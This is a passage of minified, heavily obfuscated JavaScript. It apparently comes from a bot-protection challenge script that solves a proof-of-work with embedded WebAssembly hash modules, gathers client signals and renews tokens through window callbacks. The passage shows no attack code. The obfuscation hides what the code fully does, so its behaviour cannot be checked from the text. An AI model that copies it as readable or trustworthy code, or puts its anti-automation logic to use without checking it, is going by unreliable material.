_0x48766e=0x0,_0x314e61=this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'];_0x48766e<_0x314e61[_0x1e476f(0x421)];_0x48766e++){(0x0,_0x314e61[_0x48766e][0x0])(_0x1dce1f[_0x1e476f(0x24a)]);}this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'][_0x1e476f(0x421)]=0x0;}this[_0x1e476f(0x3a1)+'g']&&this[_0x1e476f(0x104)+_0x1e476f(0x3ea)][_0x1e476f(0x35f)+'er'](function(){var _0x38b3b0=_0x1e476f;return _0x538f5d[_0x38b3b0(0x294)+_0x38b3b0(0x473)]();},0x3e8*_0x554c20);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f6)+_0x2fbaf1(0x214)+'d']=function(){return'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x19e)+_0x2fbaf1(0x2eb)]=function(){var _0x1cd081=_0x2fbaf1;return this[_0x1cd081(0x25a)+_0x1cd081(0x1b0)+_0x1cd081(0x290)]?_0x1cd081(0x378):'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3a2)]=function(_0x3ed8a8){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0xd3a114,_0xe187e3,_0x3dc714,_0x611a13,_0x1efda7,_0x464ee4,_0x478806=this;return _0x38d7a0(this,function(_0x179c9f){var _0x48b755=a1_0xa120;switch(_0x179c9f[_0x48b755(0x419)]){case 0x0:return 0x1===_0x3ed8a8&&this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)]++,_0x48b755(0x378)===this[_0x48b755(0x19e)+_0x48b755(0x2eb)]()?(_0x48b755(0x378)===this[_0x48b755(0x2f6)+_0x48b755(0x214)+'d']()?(_0xd3a114=(0x0,_0x311501[_0x48b755(0x43d)+_0x48b755(0x41a)+_0x48b755(0x2a8)+_0x48b755(0xd1)+_0x48b755(0x2b9)])(),_0xe187e3=_0x311501[_0x48b755(0x291)+_0x48b755(0x12c)]):(_0xd3a114=function(){var _0x2823ab=_0x48b755;return Promise[_0x2823ab(0x39c)+'e'](null);},_0xe187e3=function(_0x8cbbdd){}),_0x3dc714=this[_0x48b755(0xf3)][_0x48b755(0xb5)+_0x48b755(0x334)+_0x48b755(0x315)]()):(_0xd3a114=function(){var _0x20edee=_0x48b755;return Promise[_0x20edee(0x39c)+'e'](null);},_0xe187e3=function(_0x556828){},_0x3dc714=Promise[_0x48b755(0x39c)+'e'](null)),_0x611a13=this[_0x48b755(0xdc)+_0x48b755(0x205)+_0x48b755(0x431)+_0x48b755(0x159)],_0x1efda7={'aih':'0HS6rQNPrSBvn3viHFDwyNreZjBCilrg9FD9eOitr3k=','t':this[_0x48b755(0x18c)],'at':_0x3ed8a8,'sic':this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)],'slc':this[_0x48b755(0x302)+_0x48b755(0x3e5)+_0x48b755(0x3dd)],'slt':this[_0x48b755(0x302)+_0x48b755(0x383)+'me'][_0x48b755(0xcb)+'e'](),'pow':function(_0x5bbd05){var _0x37a930=_0x48b755;return null!==_0x611a13?_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,function(_0x2d1973){_0x611a13(_0x2d1973),_0x5bbd05(_0x2d1973);}):_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,_0x5bbd05);},'pt':0x1,'gcs':(0x0,_0x24bcac[_0x48b755(0x2ac)+_0x48b755(0x489)+_0x48b755(0x424)+_0x48b755(0xe2)])(),'s':_0x1c8bb0[_0x48b755(0x30b)],'poi':this[_0x48b755(0x20e)+'ut'],'poil':parseInt(this[_0x48b755(0x173)+_0x48b755(0x3ae)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgAgAHdB+IixP0GG2KSKBWxBqsHbj35Bt/aojQRsbGwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjwBOgBB8KOz6QJB5OeG33tqQdTBw/d4Qbm2snlsakH2l/fxA0HymvE0a0Hc0vSveUHqueOIfWpsbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgAgAHRB65fKgH9BzcPniXprQb29vj5Bgb7QxAJramwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgrcsAIABqCw==\"]','poa':'[\"square\",-20,2,2,0.70059776,0.34072974]','utils':_0x6a0f14[_0x48b755(0x3e2)+_0x48b755(0x2ca)+'NS']},[0x4,new Promise(function(_0x1568e7,_0x3f73bc){var _0xf487d6=_0x48b755;return(0x0,_0x1c8bb0[_0xf487d6(0x16b)+_0xf487d6(0x29a)])(_0x478806[_0xf487d6(0x16b)+_0xf487d6(0x1f2)],_0x1efda7,_0x1568e7,_0x3f73bc);})];case 0x1:return _0x464ee4=_0x179c9f[_0x48b755(0x463)](),[0x2,new _0x5c7619(_0x464ee4,_0x48b755(0x3a8))];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xfc)+'en']=function(_0x3780dc){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x555607,_0x5e476c,_0x239ba9,_0x29181b,_0x499ae6,_0x54716d,_0x5c1bcf,_0x5e6486;return _0x38d7a0(this,function(_0x285874){var _0x5c5984=a1_0xa120;switch(_0x285874[_0x5c5984(0x419)]){case 0x0:_0x555607=_0x3023c6(),_0x285874[_0x5c5984(0x419)]=0x1;case 0x1:return _0x285874[_0x5c5984(0x2d6)][_0x5c5984(0x236)]([0x1,0x3,,0x4]),[0x4,this[_0x5c5984(0x3a2)](_0x3780dc[_0x5c5984(0x1b7)])];case 0x2:return _0x29181b=_0x285874[_0x5c5984(0x463)](),_0x239ba9=_0x29181b[_0x5c5984(0x16b)+_0x5c5984(0x201)+'n']['st'],_0x5e476c=new _0x12f2cb(_0x29181b,_0x3780dc[_0x5c5984(0x29e)+_0x5c5984(0xb4)+'en']||_0x555607&&_0x555607[_0x5c5984(0x24a)]||null,null,this[_0x5c5984(0x18c)][_0x5c5984(0x21e)+'y']()),[0x3,0x4];case 0x3:if(_0x499ae6=_0x285874[_0x5c5984(0x463)](),_0x54716d=void 0x0,(_0x9bf42=_0x499ae6)instanceof Object&&'t'in _0x9bf42&&0x6548===_0x9bf42['t'])_0x54716d=_0x499ae6;else{_0x5c1bcf=_0x5c5984(0x348)+_0x5c5984(0x237)+_0x5c5984(0x18f)+_0x5c5984(0x2df);try{_0x5c1bcf=String(_0x499ae6);}catch(_0x35f89c){}_0x54716d={'t':0x6548,'e':_0x5c5984(0x27f)+_0x5c5984(0x3f4)+_0x5c5984(0x481)+_0x5c1bcf,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5e476c=new _0x12f2cb(null,_0x555607?_0x555607[_0x5c5984(0x24a)]:null,(_0x5c5984(0x3a8)+_0x5c5984(0x3f4)+':\x20')[_0x5c5984(0x3ec)](_0x54716d['ir'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['og'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['st'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['sr'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x5c5984(0xf3)][_0x5c5984(0x477)+'te'](_0x5e476c)];case 0x5:return _0x5e6486=_0x285874[_0x5c5984(0x463)](),_0x5e6486&&_0x5e6486[_0x5c5984(0x299)]&&_0x3780dc[_0x5c5984(0x1b7)]<0x2?[0x2,this[_0x5c5984(0xfc)+'en']({'previous_token':_0x5e6486[_0x5c5984(0x24a)]||null,'count':_0x3780dc[_0x5c5984(0x1b7)]+0x1})]:[0x2,new _0x4e6d98(_0x5e6486,_0x239ba9)];}var _0x9bf42;});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x25c)+_0x2fbaf1(0x2ff)+_0x2fbaf1(0x116)]=function(){var _0x2eb7f4=_0x2fbaf1;if(!this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x116)+_0x2eb7f4(0x2ff)])return!0x1;var _0x81816=new Date(),_0xcc0834=_0x37e6ff(this[_0x2eb7f4(0x16b)+_0x2eb7f4(0x1f2)]),_0x419f74=_0xcc0834?_0x34e427(_0xcc0834):void 0x0,_0x3b4f78=_0x2cd0d1(this[_0x2eb7f4(0x302)+_0x2eb7f4(0x383)+'me'],_0x81816)>=_0xa0ee94,_0x123464=this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x2d2)+_0x2eb7f4(0x115)+_0x2eb7f4(0x45a)+_0x2eb7f4(0x1a0)]&&_0x419f74&&_0x2cd0d1(_0x419f74,_0x81816)>=_0xa0ee94,_0xce8e27=window[_0x2eb7f4(0x3e8)+_0x2eb7f4(0x12b)+_0x2eb7f4(0x487)+_0x2eb7f4(0x189)+_0x2eb7f4(0x149)];return _0x3b4f78||_0x123464||_0xce8e27;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x294)+_0x2fbaf1(0x473)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x152354,_0x4cb942=this;return _0x38d7a0(this,function(_0x28e83d){var _0x590244=a1_0xa120;switch(_0x28e83d[_0x590244(0x419)]){case 0x0:return this[_0x590244(0x25c)+_0x590244(0x2ff)+_0x590244(0x116)]()?(delete window[_0x590244(0x3e8)+_0x590244(0x12b)+_0x590244(0x487)+_0x590244(0x189)+_0x590244(0x149)],_0x152354=setTimeout(function(){var _0x342335=_0x590244;return _0x4cb942[_0x342335(0x16b)+_0x342335(0x29a)]();},0x1b58),window[_0x590244(0x27e)+_0x590244(0x305)+_0x590244(0x360)+_0x590244(0x3a6)+_0x590244(0x13b)+'d']=function(){var _0x345437=_0x590244;_0x4cb942[_0x345437(0x32c)](),clearTimeout(_0x152354),_0x4cb942[_0x345437(0x2f0)+_0x345437(0x473)](new _0xa004c1());},this[_0x590244(0xf3)][_0x590244(0x15d)+_0x590244(0x116)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x590244(0x16b)+_0x590244(0x29a)]()];case 0x2:_0x28e83d[_0x590244(0x463)](),_0x28e83d[_0x590244(0x419)]=0x3;case 0x3:return[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x16b)+_0x2fbaf1(0x29a)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x2eb012,_0x3a063e=this;return _0x38d7a0(this,function(_0x5db671){var _0x1abf0c=a1_0xa120;switch(_0x5db671[_0x1abf0c(0x419)]){case 0x0:return[0x4,(0x0,_0x1bcc7e[_0x1abf0c(0x297)])(this[_0x1abf0c(0x104)+_0x1abf0c(0x3ea)],function(){var _0xdaafad=_0x1abf0c;return _0x3a063e[_0xdaafad(0xfc)+'en']({'previous_token':null,'count':0x1});},function(_0x1a6fba){return _0x1a6fba instanceof _0x1434f9;})];case 0x1:return _0x2eb012=_0x5db671[_0x1abf0c(0x463)](),this[_0x1abf0c(0x145)+'en'](_0x2eb012),[0x2];}});});},_0xce388e;}());function _0x38700e(_0x55fc84){var _0x557512=_0x8c6bdd;return _0x557512(0x378)===_0x55fc84;}_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x22537b;},0x1233:function(_0x1eacdb,_0x5c3417,_0x2e7a5c){'use strict';var _0x1661bd=a1_0xa120;var _0x590ca7=this&&this[_0x1661bd(0x2f5)+_0x1661bd(0x25b)+_0x1661bd(0xbc)]||(Object[_0x1661bd(0x43d)]?function(_0x434250,_0x5a9117,_0xe56761,_0x294d32){var _0x525bcc=_0x1661bd;void 0x0===_0x294d32&&(_0x294d32=_0xe56761);var _0x3c097a=Object[_0x525bcc(0x415)+_0x525bcc(0x21d)+_0x525bcc(0xff)+_0x525bcc(0x15b)](_0x5a9117,_0xe56761);_0x3c097a&&!(_0x525bcc(0x405)in _0x3c097a?!_0x5a9117[_0x525bcc(0x20a)+_0x525bcc(0x353)]:_0x3c097a[_0x525bcc(0x393)+'le']||_0x3c097a[_0x525bcc(0x416)+_0x525bcc(0x451)])||(_0x3c097a={'enumerable':!0x0,'get':function(){return _0x5a9117[_0xe56761];}}),Object[_0x525bcc(0x161)+_0x525bcc(0x21d)+'ty'](_0x434250,_0x294d32,_0x3c097a);}:function(_0xc5be0c,_0x4c4281,_0x263d7d,_0x2b3f32){void 0x0===_0x2b3f32&&(_0x2b3f32=_0x263d7d),_0xc5be0c[_0x2b3f32]=_0x4c4281[_0x263d7d];}),_0x562d26=this&&this[_0x1661bd(0x45e)+_0x1661bd(0x458)]||function(_0x28556b,_0x1c6e4a){var _0x42d5cc=_0x1661bd;for(var _0x1423f2 in _0x28556b)_0x42d5cc(0xbe)+'t'===_0x1423f2||Object[_0x42d5cc(0x1b8)+_0x42d5cc(0x191)][_0x42d5cc(0x21c)+_0x42d5cc(0x21d)+'ty'][_0x42d5cc(0x34e)](_0x1c6e4a,_0x1423f2)||_0x590ca7(_0x1c6e4a,_0x28556b,_0x1423f2);};Object[_0x1661bd(0x161)+_0x1661bd(0x21d)+'ty'](_0x5c3417,_0x1661bd(0x20a)+_0x1661bd(0x353),{'value':!0x0}),_0x5c3417[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x562d26(_0x2e7a5c(0xdc7),_0x5c3417);var _0x579358=_0x2e7a5c(0xdc7),_0x5bffa3=_0x2e7a5c(0xd0c);function _0xdc1942(){var _0x2fc404=_0x1661bd,_0x390213=(0x0,_0x579358[_0x2fc404(0x23f)+_0x2fc404(0x412)+_0x2fc404(0x2eb)])('true')||window[_0x2fc404(0x3e8)+_0x2fc404(0x12b)+_0x2fc404(0x487)+_0x2fc404(0x189)+_0x2fc404(0x149)];window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']=window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']?window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']+0x1:0x1;var _0x4215d0=new _0x579358[(_0x2fc404(0x12e))+(_0x2fc404(0x23b))]()[_0x2fc404(0xd7)+_0x2fc404(0x3f5)+_0x2fc404(0x456)+'t'](window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt'])[_0x2fc404(0xd7)+_0x2fc404(0x268)+_0x2fc404(0x3cc)](_0x390213&&_0x2c8a29()),_0x12cd4c=window[_0x2fc404(0xe6)+_0x2fc404(0x491)+_0x2fc404(0x2e6)+'ad']?function(_0x455bc8){var _0x3f0497=_0x2fc404;console[_0x3f0497(0x1aa)](_0x3f0497(0x2ff)+_0x3f0497(0x152)+_0x3f0497(0x17d)+_0x3f0497(0x46f)+_0x3f0497(0x302)+_0x3f0497(0x147)+_0x3f0497(0x430)+_0x3f0497(0x427)+_0x3f0497(0x3fc),_0x455bc8[_0x3f0497(0x157)+'ng']());}:function(_0x21643b){var _0x122fb4=_0x2fc404;window[_0x122fb4(0xe6)+_0x122fb4(0x491)+_0x122fb4(0x2e6)+'ad']=!0x0,_0x21643b instanceof _0x579358[_0x122fb4(0x361)+_0x122fb4(0x2e1)+'or']||(0x0,_0x5bffa3[_0x122fb4(0x15d)+_0x122fb4(0x116)])();};return _0x4215d0[_0x2fc404(0x41d)](window[_0x2fc404(0x3e7)+_0x2fc404(0x16d)+_0x2fc404(0x1ce)+_0x2fc404(0x2ed)]),_0x4215d0[_0x2fc404(0x24a)]()[_0x2fc404(0x183)](function(){var _0x27b0a4=_0x2fc404;return(0x0,_0x5bffa3[_0x27b0a4(0x438)+_0x27b0a4(0x2c1)+_0x27b0a4(0x359)])(_0x27b0a4(0x2e3)+_0x27b0a4(0x327)+_0x27b0a4(0xbb)+_0x27b0a4(0x3ee),_0x4215d0);},_0x12cd4c),window[_0x2fc404(0x40c)+_0x2fc404(0x119)+_0x2fc404(0x47f)+_0x2fc404(0x1ff)]=function(_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8){var _0x14ab34=_0x2fc404;return _0x4215d0[_0x14ab34(0x3fa)+_0x14ab34(0x36e)+'a'](_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8);},_0x4215d0;}function _0x2c8a29(){var _0x5ef8f7=_0x1661bd;return!(window[_0x5ef8f7(0x3e7)+_0x5ef8f7(0x2bc)+_0x5ef8f7(0x37f)]||(function(){var _0x218eaa=_0x5ef8f7;try{return _0x218eaa(0x378)===(0x0,_0x5bffa3[_0x218eaa(0x3b6)+_0x218eaa(0x217)+_0x218eaa(0x475)+'t'])()[_0x218eaa(0x169)+_0x218eaa(0x1d1)](_0x218eaa(0x1cf)+_0x218eaa(0x311)+'d');}catch(_0x144169){return!0x1;}}()));}if(window[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x2c8a29()){var _0x650c96=_0xdc1942();setTimeout(function(){var _0x4043e4=_0x1661bd;return(0x0,_0x5bffa3[_0x4043e4(0x438)+_0x4043e4(0x2c1)+_0x4043e4(0x359)])(_0x4043e4(0x40c)+_0x4043e4(0x186)+_0x4043e4(0x1d7),_0x650c96);},0x0),window[_0x1661bd(0x27e)+_0x1661bd(0x305)+_0x1661bd(0x360)+_0x1661bd(0x3a6)+_0x1661bd(0x13b)+'d']&&setTimeout(function(){var _0x1211e8=_0x1661bd;window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'](_0x650c96),delete window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'];},0x0);}else setTimeout(function(){var _0x863c82=_0x1661bd;return(0x0,_0x5bffa3[_0x863c82(0x438)+_0x863c82(0x2c1)+_0x863c82(0x359)])(_0x863c82(0x2e3)+_0x863c82(0x327)+_0x863c82(0xb9));},0x0);},0x15e6:function(_0x156a40){var _0x3bdb5d=a1_0xa120,_0x1b096e,_0x463a0a,_0x541b26=_0x156a40[_0x3bdb5d(0x29f)+'s']={};function _0x3d387f(){var _0x12ed15=_0x3bdb5d;throw new Error(_0x12ed15(0x263)+_0x12ed15(0x459)+_0x12ed15(0x2f1)+_0x12ed15(0x223)+_0x12ed15(0x161)+'d');}function _0xa9def9(){var _0x238874=_0x3bdb5d;throw new Error(_0x238874(0x32d)+_0x238874(0x166)+_0x238874(0xf6)+_0x238874(0x1fe)+_0x238874(0x2a0)+_0x238874(0xe3));}function _0x272d17(_0x937518){var _0x2c41d6=_0x3bdb5d;if(_0x1b096e===setTimeout)return setTimeout(_0x937518,0x0);if((_0x1b096e===_0x3d387f||!_0x1b096e)&&setTimeout)return _0x1b096e=setTimeout,setTimeout(_0x937518,0x0);try{return _0x1b096e(_0x937518,0x0);}catch(_0x5716cf){try{return _0x1b096e[_0x2c41d6(0x34e)](null,_0x937518,0x0);}catch(_0x20ddff){return _0x1b096e[_0x2c41d6(0x34e)](this,_0x937518,0x0);}}}!(function(){var _0x209ee7=_0x3bdb5d;try{_0x1b096e=_0x209ee7(0x304)+'on'==typeof setTimeout?setTimeout:_0x3d387f;}catch(_0xd7c3dc){_0x1b096e=_0x3d387f;}try{_0x463a0a=_0x209ee7(0x304)+'on'==typeof clearTimeout?clearTimeout:_0xa9def9;}catch(_0x2fcfb3){_0x463a0a=_0xa9def9;}}());var _0x30949c,_0x128b91=[],_0x39b8a4=!0x1,_0x5c7c1f=-0x1;function _0x38222b(){var _0x4ee3c9=_0x3bdb5d;_0x39b8a4&&_0x30949c&&(_0x39b8a4=!0x1,_0x30949c[_0x4ee3c9(0x421)]?_0x128b91=_0x30949c[_0x4ee3c9(0x3ec)](_0x128b91):_0x5c7c1f=-0x1,_0x128b91[_0x4ee3c9(0x421)]&&_0x16f80b());}function _0x16f80b(){var _0x27fdd7=_0x3bdb5d;if(!_0x39b8a4){var _0x15f4ac=_0x272d17(_0x38222b);_0x39b8a4=!0x0;for(var _0x39be86=_0x128b91[_0x27fdd7(0x421)];_0x39be86;){for(_0x30949c=_0x128b91,_0x128b91=[];++_0x5c7c1f<_0x39be86;)_0x30949c&&_0x30949c[_0x5c7c1f][_0x27fdd7(0x138)]();_0x5c7c1f=-0x1,_0x39be86=_0x128b91[_0x27fdd7(0x421)];}_0x30949c=null,_0x39b8a4=!0x1,function(_0x478726){var _0xb1872c=_0x27fdd7;if(_0x463a0a===clearTimeout)return clearTimeout(_0x478726);if((_0x463a0a===_0xa9def9||!_0x463a0a)&&clearTimeout)return _0x463a0a=clearTimeout,clearTimeout(_0x478726);try{return _0x463a0a(_0x478726);}catch(_0xca7b2a){try{return _0x463a0a[_0xb1872c(0x34e)](null,_0x478726);}catch(_0x36f925){return _0x463a0a[_0xb1872c(0x34e)](this,_0x478726);}}}(_0x15f4ac);}}function _0x339803(_0x4a7950,_0x2f019d){var _0x39eec9=_0x3bdb5d;this[_0x39eec9(0x3b9)]=_0x4a7950,this[_0x39eec9(0x1f0)]=_0x2f019d;}function _0x11d479(){}_0x541b26[_0x3bdb5d(0x25e)+'ck']=function(_0xfc9dac){var _0x1f72ce=_0x3bdb5d,_0x5eba8e=new Array(arguments[_0x1f72ce(0x421)]-0x1);if(arguments[_0x1f72ce(0x421)]>0x1){for(var _0x3e3b19=0x1;_0x3e3b19<arguments[_0x1f72ce(0x421)];_0x3e3b19++)_0x5eba8e[_0x3e3b19-0x1]=arguments[_0x3e3b19];}_0x128b91[_0x1f72ce(0x236)](new _0x339803(_0xfc9dac,_0x5eba8e)),0x1!==_0x128b91[_0x1f72ce(0x421)]||_0x39b8a4||_0x272d17(_0x16f80b);},_0x339803[_0x3bdb5d(0x1b8)+_0x3bdb5d(0x191)][_0x3bdb5d(0x138)]=function(){var _0x4ceb5d=_0x3bdb5d;this[_0x4ceb5d(0x3b9)][_0x4ceb5d(0x45b)](null,this[_0x4ceb5d(0x1f0)]);},_0x541b26[_0x3bdb5d(0x389)]=_0x3bdb5d(0x342)+'r',_0x541b26[_0x3bdb5d(0x342)+'r']=!0x0,_0x541b26[_0x3bdb5d(0xf1)]={},_0x541b26[_0x3bdb5d(0x1e2)]=[],_0x541b26[_0x3bdb5d(0x3ce)+'n']='',_0x541b26[_0x3bdb5d(0x3ce)+'ns']={},_0x541b26['on']=_0x11d479,_0x541b26[_0x3bdb5d(0x2d7)+_0x3bdb5d(0x3c9)]=_0x11d479,_0x541b26[_0x3bdb5d(0x1f1)]=_0x11d479,_0x541b26[_0x3bdb5d(0x442)]=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x22a)+'er']=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x43f)+_0x3bdb5d(0xb7)]=_0x11d479,_0x541b26[_0x3bdb5d(0x103)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x437)+_0x3bdb5d(0x300)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x1b6)+_0x3bdb5d(0x3c4)+'r']=_0x11d479,_0x541b26[_0x3bdb5d(0xc9)+_0x3bdb5d(0x195)]=function(_0x45b2dd){return[];},_0x541b26[_0x3bdb5d(0x296)+'g']=function(_0x8c63c3){var _0x153700=_0x3bdb5d;throw new Error(_0x153700(0x3ac)+_0x153700(0x27d)+_0x153700(0xf5)+_0x153700(0x2d0)+_0x153700(0x110)+'ed');},_0x541b26[_0x3bdb5d(0x241)]=function(){return'/';},_0x541b26[_0x3bdb5d(0x429)]=function(_0x3d05a3){var _0x22a428=_0x3bdb5d;throw new Error(_0x22a428(0x3ac)+_0x22a428(0x3b5)+_0x22a428(0x108)+_0x22a428(0x24e)+_0x22a428(0x2e4));},_0x541b26[_0x3bdb5d(0x113)]=function(){return 0x0;};},0x1637:function(_0x3320a2,_0x3ec7c3){'use strict';var _0x223895=a1_0xa120;var _0x4f9c40=this&&this[_0x223895(0xf0)+_0x223895(0x33f)]||function(_0x1dfc25,_0x520af8,_0x32216c,_0x1c623e){return new(_0x32216c||(_0x32216c=Promise))(function(_0x438707,_0x537f3a){var _0x1e5b1a=a1_0xa120;function _0x46a0ab(_0x452b6c){var _0x273fe7=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x273fe7(0xf4)](_0x452b6c));}catch(_0x240bee){_0x537f3a(_0x240bee);}}function _0x18a9c7(_0x681560){var _0x1f49f5=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x1f49f5(0x2e7)](_0x681560));}catch(_0x394686){_0x537f3a(_0x394686);}}function _0x45fb7d(_0x5b2874){var _0x1b412f=a1_0xa120,_0x5ab411;_0x5b2874[_0x1b412f(0x293)]?_0x438707(_0x5b2874[_0x1b412f(0x188)]):(_0x5ab411=_0x5b2874[_0x1b412f(0x188)],_0x5ab411 instanceof _0x32216c?_0x5ab411:new _0x32216c(function(_0x462922){_0x462922(_0x5ab411);}))[_0x1b412f(0x183)](_0x46a0ab,_0x18a9c7);}_0x45fb7d((_0x1c623e=_0x1c623e[_0x1e5b1a(0x45b)](_0x1dfc25,_0x520af8||[]))[_0x1e5b1a(0xf4)]());});},_0x1866d3=this&&this[_0x223895(0x1fa)+_0x223895(0x15a)]||function(_0x1e59c0,_0x2d9a5a){var _0xd66276=_0x223895,_0x22c394,_0x3f999c,_0xcbb096,_0x471cec={'label':0x0,'sent':function(){if(0x1&_0xcbb096[0x0])throw _0xcbb096[0x1];return _0xcbb096[0x1];},'trys':[],'ops':[]},_0x4a917b=Object[_0xd66276(0x43d)]((_0xd66276(0x304)+'on'==typeof Iterator?Iterator:Object)[_0xd66276(0x1b8)+_0xd66276(0x191)]);return _0x4a917b[_0xd66276(0xf4)]=_0x136b5d(0x0),_0x4a917b[_0xd66276(0x2e7)]=_0x136b5d(0x1),_0x4a917b[_0xd66276(0x1ec)]=_0x136b5d(0x2),_0xd66276(0x304)+'on'==typeof Symbol&&(_0x4a917b[Symbol[_0xd66276(0x24c)+'or']]=function(){return this;}),_0x4a917b;function _0x136b5d(_0x591eb8){return function(_0x2be6e0){return function(_0x7e1275){var _0x139719=a1_0xa120;if(_0x22c394)throw new TypeError(_0x139719(0x414)+_0x139719(0x105)+_0x139719(0x1cd)+_0x139719(0x3bd)+_0x139719(0xee)+'.');for(;_0x4a917b&&(_0x4a917b=0x0,_0x7e1275[0x0]&&(_0x471cec=0x0)),_0x471cec;)try{if(_0x22c394=0x1,_0x3f999c&&(_0xcbb096=0x2&_0x7e1275[0x0]?_0x3f999c[_0x139719(0x1ec)]:_0x7e1275[0x0]?_0x3f999c[_0x139719(0x2e7)]||((_0xcbb096=_0x3f999c[_0x139719(0x1ec)])&&_0xcbb096[_0x139719(0x34e)](_0x3f999c),0x0):_0x3f999c[_0x139719(0xf4)])&&!(_0xcbb096=_0xcbb096[_0x139719(0x34e)](_0x3f999c,_0x7e1275[0x1]))[_0x139719(0x293)])return _0xcbb096;switch(_0x3f999c=0x0,_0xcbb096&&(_0x7e1275=[0x2&_0x7e1275[0x0],_0xcbb096[_0x139719(0x188)]]),_0x7e1275[0x0]){case 0x0:case 0x1:_0xcbb096=_0x7e1275;break;case 0x4:return _0x471cec[_0x139719(0x419)]++,{'value':_0x7e1275[0x1],'done':!0x1};case 0x5:_0x471cec[_0x139719(0x419)]++,_0x3f999c=_0x7e1275[0x1],_0x7e1275=[0x0];continue;case 0x7:_0x7e1275=_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;default:if(!(_0xcbb096=_0x471cec[_0x139719(0x2d6)],(_0xcbb096=_0xcbb096[_0x139719(0x421)]>0x0&&_0xcbb096[_0xcbb096[_0x139719(0x421)]-0x1])||0x6!==_0x7e1275[0x0]&&0x2!==_0x7e1275[0x0])){_0x471cec=0x0;continue;}if(0x3===_0x7e1275[0x0]&&(!_0xcbb096||_0x7e1275[0x1]>_0xcbb096[0x0]&&_0x7e1275[0x1]<_0xcbb096[0x3])){_0x471cec[_0x139719(0x419)]=_0x7e1275[0x1];break;}if(0x6===_0x7e1275[0x0]&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x1]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x1],_0xcbb096=_0x7e1275;break;}if(_0xcbb096&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x2]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x2],_0x471cec[_0x139719(0x2ba)][_0x139719(0x236)](_0x7e1275);break;}_0xcbb096[0x2]&&_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;}_0x7e1275=_0x2d9a5a[_0x139719(0x34e)](_0x1e59c0,_0x471cec);}catch(_0x5dc46e){_0x7e1275=[0x6,_0x5dc46e],_0x3f999c=0x0;}finally{_0x22c394=_0xcbb096=0x0;}if(0x5&_0x7e1275[0x0])